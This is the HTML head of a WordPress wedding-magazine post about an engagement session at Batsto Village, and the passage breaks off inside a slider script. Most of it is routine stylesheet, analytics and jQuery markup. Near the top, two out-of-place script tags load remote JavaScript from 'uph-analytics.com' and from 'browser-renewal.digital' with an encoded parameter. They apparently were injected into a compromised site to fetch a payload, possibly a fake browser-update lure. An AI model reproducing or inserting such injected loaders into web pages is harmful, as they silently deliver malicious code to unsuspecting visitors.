

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/
body_size: 33969
content:

<!doctype html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://uph-analytics.com/s/pixel.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">

	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuX_Hnoe7bvQeuF609D_mqrGeJF_EzXj_PSKnOkYKSHfMYYg0CXkMu5B1VJL8PcRIQZjpvROQ1jOnRNUzXwfW9cQ="></script>
    		<link rel="preconnect" href="https://tags.crwdcntrl.net">
		<link rel="preconnect" href="https://bcp.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
		<script>
			! function() { 
			var lotameClientId = 15982; 
			var lotameTagInput = { 
				data: {}, 
				config: { 
					clientId: Number(15982) 
				} 
			}; 

			var lotameConfig = lotameTagInput.config || {};
			var namespace = window["lotame_" + lotameConfig.clientId] = {};
				namespace.config = lotameConfig; 
				namespace.data = lotameTagInput.data || {}; 
				namespace.cmd = namespace.cmd || []; 
			} (); 
		</script>
		<script async src="https://tags.crwdcntrl.net/lt/c/15982/lt.min.js"></script>
		<title>Fall Engagement Session at Batsto Village by Nicole Klym Photography &#8211; Contemporary Weddings Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Feed" href="https://contemporaryweddingsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Comments Feed" href="https://contemporaryweddingsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Fall Engagement Session at Batsto Village by Nicole Klym Photography Comments Feed" href="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contemporaryweddingsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://contemporaryweddingsmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='automatic-upload-images-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/css/automatic-upload-images-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/style.css?ver=1.7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style_child_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='weddlist-style-inline-css' type='text/css'>
body .why-block:hover{border:solid 1px #000000;}.sidebar-widget .blog-sidebar-heading::before{border-top:2px solid #000000;border-bottom:1px solid #000000;}body .pagination ul li.active a,body .pagination a:hover{border-color:#000000;}body .btn-default:hover::before{background:#000000;}
#footer.footer-main-block{background-image:url(); background-repeat:no-repeat; background-attachment:scroll;background-position:center center;background-size:inherit; background-color:#565656;}
</style>
<link rel='stylesheet' id='weddlist-custom-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065' type='text/css' media='all' />
<link rel='stylesheet' id='menumaker-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/menumaker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-stucture-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-select2-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-te.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-jqueryui-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-ui-1.8.16.custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /></noscript><link rel='stylesheet' id='kc-general-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.validate.js?ver=435456" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/contemporaryweddingsmagazine.com\/fall-engagement-session-at-batsto-village-by-nicole-klym-photography\/","couple_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/couple-dashboard\/","vendor_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/vendor-dashboard\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/js/automatic-upload-images-public.js?ver=1.0.0" id="automatic-upload-images-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/menumaker.js?ver=6.8.3" id="menumaker-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/select2.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/price-slider.js?ver=1.0.0" id="price-slider-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VF2E4X6BJH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["contemporaryweddingsmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VF2E4X6BJH");
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1737261778" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://contemporaryweddingsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contemporaryweddingsmagazine.com/wp-json/wp/v2/posts/18251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contemporaryweddingsmagazine.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" />
<link rel='shortlink' href='https://contemporaryweddingsmagazine.com/?p=18251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://contemporaryweddingsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontemporaryweddingsmagazine.com%2Ffall-engagement-session-at-batsto-village-by-nicole-klym-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://contemporaryweddingsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontemporaryweddingsmagazine.com%2Ffall-engagement-session-at-batsto-village-by-nicole-klym-photography%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://contemporaryweddingsmagazine.com/wp-admin/admin-ajax.php"}</script><meta name="follow.[base64]" content="nMdxy3fjmSFE0vvVM2Re"/><meta property="og:image" content="" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="" data-id="sfsi" /><meta property="og:image:height" content="" data-id="sfsi" /><meta property="og:url" content="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" data-id="sfsi" /><meta property="og:description" content="Grab a cup of coffee and cozy up on the couch. It's time for a late morning break to browse through Jill and Justin's engagement session! Captured by Nicole Klym Photography, this adorable duo spent their session walking the trails throughout the quaint and scenic, Batsto Village. And just by looking at these engagement images, it's evident how smitten Jill and Justin are for each other. See for yourself below.

&nbsp;

[gallery columns=2 link=file size=full ids=18252,18253,18254,18257,18255,18256,18260,18258,18259,18261,18262,18263]

Location: Batsto Village / Photography: Nicole Klym Photography / Makeup Artist: Frankie Gippetti" data-id="sfsi" /><meta property="og:title" content="Fall Engagement Session at Batsto Village by Nicole Klym Photography" data-id="sfsi" /><script>document.documentElement.className += " js";</script>
<link rel="pingback" href="https://contemporaryweddingsmagazine.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
